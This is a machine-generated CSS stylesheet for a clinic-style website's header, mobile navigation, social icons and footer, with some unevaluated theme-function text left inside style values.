.kPBBUK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kPBBUK .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kPBBUK .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.kPBBUK .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.kPBBUK .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.kPBBUK .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.kPBBUK .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kPBBUK .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.kPBBUK .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.kPBBUK .details-CTA{font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.kPBBUK .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.kPBBUK .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.kPBBUK .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.kPBBUK svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.kPBBUK svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.kPBBUK.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.kPBBUK.burger-open .nonSplit{display:block;}/*!sc*/
.kPBBUK.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.kPBBUK.burger-open .link-CTA{display:none;}/*!sc*/
.kPBBUK.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.kPBBUK.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.kPBBUK.burger-open .map svg{margin-top:5px;}/*!sc*/
.kPBBUK.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.kPBBUK.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPBBUK.burger-open .call svg{margin-top:0;}/*!sc*/
.kPBBUK.burger-open .sms{border-left:none;}/*!sc*/
.kPBBUK.burger-open .book,.kPBBUK.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.kPBBUK.burger-open .book > a,.kPBBUK.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.kPBBUK.burger-close .details-CTA{display:none;}/*!sc*/
.kPBBUK.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kPBBUK.burger-close .map a,.kPBBUK.burger-close .call a,.kPBBUK.burger-close .book a,.kPBBUK.burger-close .pharmacyCta a,.kPBBUK.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.kPBBUK.burger-close .map svg,.kPBBUK.burger-close .call svg,.kPBBUK.burger-close .book svg,.kPBBUK.burger-close .pharmacyCta svg,.kPBBUK.burger-close .sms svg{margin-top:2px;}/*!sc*/
.kPBBUK.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kPBBUK.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.kPBBUK.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(1),.kPBBUK.burger-close .nonSplit .call:nth-child(1),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(2),.kPBBUK.burger-close .nonSplit .call:nth-child(2),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(3),.kPBBUK.burger-close .nonSplit .call:nth-child(3),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.kPBBUK{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"kPBBUK,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.gVWonQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#333333);display:inline-block;}/*!sc*/
.gVWonQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gVWonQ svg,.gVWonQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gVWonQ img{display:block;}/*!sc*/
.gVWonQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#333333);}/*!sc*/
.gVWonQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#db3700);border-color:var(--sc-social-icon--border-color-icon-hover,#db3700);}/*!sc*/
.gVWonQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"gVWonQ,"}/*!sc*/
.ldMjpr.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#333333);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.ldMjpr .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg,.ldMjpr .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg fill:function (props),.ldMjpr .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"ldMjpr,"}/*!sc*/
.dAewLz{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.dAewLz .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.dAewLz .mobile-only{display:block;}}/*!sc*/
.dAewLz .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.dAewLz .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.dAewLz.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.dAewLz.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dAewLz a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dAewLz .heading_five{width:100%;}/*!sc*/
.dAewLz .heading_five a{width:100%;}/*!sc*/
.dAewLz .phone-link,.dAewLz .address-link{color:var(--sc-font-color-h5-base,#db3700);line-height:var(--sc-header--top-nav-line-height,14px);vertical-align:text-top;}/*!sc*/
.dAewLz .phone-link:hover,.dAewLz .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .phone-link:hover .heading_five,.dAewLz .address-link:hover .heading_five{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.dAewLz .nav-phone a,.dAewLz .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-phone a,.dAewLz .nav-sms a{cursor:pointer;}}/*!sc*/
.dAewLz .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.dAewLz .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.dAewLz .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.dAewLz .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link{padding:0;}.dAewLz .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.dAewLz .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.dAewLz .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.dAewLz .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility{width:auto;}}/*!sc*/
.dAewLz .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-address{margin-top:0;}}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,14px);color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
.dAewLz .nav-phone h5,.dAewLz .nav-address h5{font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.dAewLz .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.dAewLz .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.dAewLz{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"dAewLz,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.cHZCiK{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.cHZCiK .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.cHZCiK .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.cHZCiK .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.cHZCiK .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.cHZCiK .key-category-link{width:100%;}/*!sc*/
.cHZCiK .key-category-menu{width:100%;}/*!sc*/
.cHZCiK .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#db3700);}}/*!sc*/
.cHZCiK .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu svg{display:none;}}/*!sc*/
.cHZCiK .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);border-bottom:2px solid transparent;}/*!sc*/
.cHZCiK .key-category-link:hover,.cHZCiK .key-category-menu:hover,.cHZCiK .key-category-link:active,.cHZCiK .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);}}/*!sc*/
.cHZCiK .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.cHZCiK .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.cHZCiK .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.cHZCiK .svg-search-icon path,.cHZCiK .svg-search-icon polygon,.cHZCiK .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.cHZCiK .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.cHZCiK .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.cHZCiK .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.cHZCiK{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cHZCiK .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.cHZCiK .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.cHZCiK{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"cHZCiK,"}/*!sc*/
.jYTMbU{display:block;position:absolute;left:15px;}/*!sc*/
.jYTMbU .bars{width:30px;display:block;}/*!sc*/
.jYTMbU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.jYTMbU .bars span:last-child{margin-bottom:0;}/*!sc*/
.jYTMbU .bars .center{width:15px;}/*!sc*/
.jYTMbU .close-button{height:16px;width:16px;}/*!sc*/
.jYTMbU .close-button path{stroke:#000;}/*!sc*/
.jYTMbU.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jYTMbU.hamburger-open .bars span{display:none;}/*!sc*/
.jYTMbU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
@media (min-width:1024px){.jYTMbU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jYTMbU,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jFiXUa{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details,.jFiXUa .panel-list,.jFiXUa .address-block,.jFiXUa .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .contact-details a,.jFiXUa .panel-list a,.jFiXUa .address-block a,.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details a:hover,.jFiXUa .panel-list a:hover,.jFiXUa .address-block a:hover,.jFiXUa .contactCard a:hover,.jFiXUa .contact-details a:hover *,.jFiXUa .panel-list a:hover *,.jFiXUa .address-block a:hover *,.jFiXUa .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.jFiXUa .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jFiXUa .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jFiXUa .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jFiXUa .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jFiXUa .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jFiXUa .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jFiXUa .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .contactCard h3,.jFiXUa .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .copyright-mobile-display,.jFiXUa.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright-desktop-display,.jFiXUa.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jFiXUa.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
